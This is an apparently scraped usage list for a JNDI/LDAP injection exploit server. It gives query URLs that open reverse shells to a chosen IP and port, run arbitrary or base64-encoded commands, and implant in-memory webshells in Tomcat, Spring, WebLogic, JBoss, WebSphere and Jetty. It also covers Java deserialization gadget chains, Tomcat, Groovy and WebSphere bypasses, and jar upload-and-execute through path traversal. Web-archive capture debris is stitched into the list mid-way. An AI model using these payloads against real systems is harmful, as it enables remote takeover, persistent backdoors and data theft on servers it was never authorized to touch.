 ldap://127.0.0.1:1389/Basic/ReverseShell/[ip]/[port]  ---windows NOT supported
ldap://127.0.0.1:1389/Basic/TomcatEcho
ldap://127.0.0.1:1389/Basic/SpringEcho
ldap://127.0.0.1:1389/Basic/WeblogicEcho
ldap://
1 capture
15 Oct 2023
SEP OCT NOV
15
2022 2023 2024
▼ About this capture
ldap://127.0.0.1:1389/Basic/JettyMemshell
ldap://127.0.0.1:1389/Basic/WeblogicMemshell
ldap://127.0.0.1:1389/Basic/JBossMemshell
ldap://127.0.0.1:1389/Basic/WebsphereMemshell
ldap://127.0.0.1:1389/Basic/SpringMemshell
[+] Deserialize Queries: ldap://127.0.0.1:1389/Deserialization/[GadgetType]/[PayloadType]/[Params], e.g.
ldap://127.0.0.1:1389/Deserialization/URLDNS/[domain]
ldap://127.0.0.1:1389/Deserialization/CommonsCollections1/Dnslog/[domain]
ldap://127.0.0.1:1389/Deserialization/CommonsCollections2/Command/Base64/[base64_encoded_cmd]
ldap://127.0.0.1:1389/Deserialization/CommonsBeanutils1/ReverseShell/[ip]/[port]  ---windows NOT supported
ldap://127.0.0.1:1389/Deserialization/CommonsBeanutils2/TomcatEcho
ldap://127.0.0.1:1389/Deserialization/C3P0/SpringEcho
ldap://127.0.0.1:1389/Deserialization/Jdk7u21/WeblogicEcho
ldap://127.0.0.1:1389/Deserialization/Jre8u20/TomcatMemshell    ---ALSO support other memshells
[+] TomcatBypass Queries
ldap://127.0.0.1:1389/TomcatBypass/Dnslog/[domain]
ldap://127.0.0.1:1389/TomcatBypass/Command/[cmd]
ldap://127.0.0.1:1389/TomcatBypass/Command/Base64/[base64_encoded_cmd]
ldap://127.0.0.1:1389/TomcatBypass/ReverseShell/[ip]/[port]  ---windows NOT supported
ldap://127.0.0.1:1389/TomcatBypass/TomcatEcho
ldap://127.0.0.1:1389/TomcatBypass/SpringEcho
ldap://127.0.0.1:1389/TomcatBypass/TomcatMemshell
ldap://127.0.0.1:1389/TomcatBypass/SpringMemshell
[+] GroovyBypass Queries
ldap://127.0.0.1:1389/GroovyBypass/Command/[cmd]
ldap://127.0.0.1:1389/GroovyBypass/Command/Base64/[base64_encoded_cmd]
[+] WebsphereBypass Queries
ldap://127.0.0.1:1389/WebsphereBypass/List/file=[file or directory]
ldap://127.0.0.1:1389/WebsphereBypass/Upload/Dnslog/[domain]
ldap://127.0.0.1:1389/WebsphereBypass/Upload/Command/[cmd]
ldap://127.0.0.1:1389/WebsphereBypass/Upload/Command/Base64/[base64_encoded_cmd]
ldap://127.0.0.1:1389/WebsphereBypass/Upload/ReverseShell/[ip]/[port]  ---windows NOT supported
ldap://127.0.0.1:1389/WebsphereBypass/Upload/WebsphereMemshell
ldap://127.0.0.1:1389/WebsphereBypass/RCE/path=[uploaded_jar_path]   ----e.g: ../../../../../tmp/jar_cache780816748954952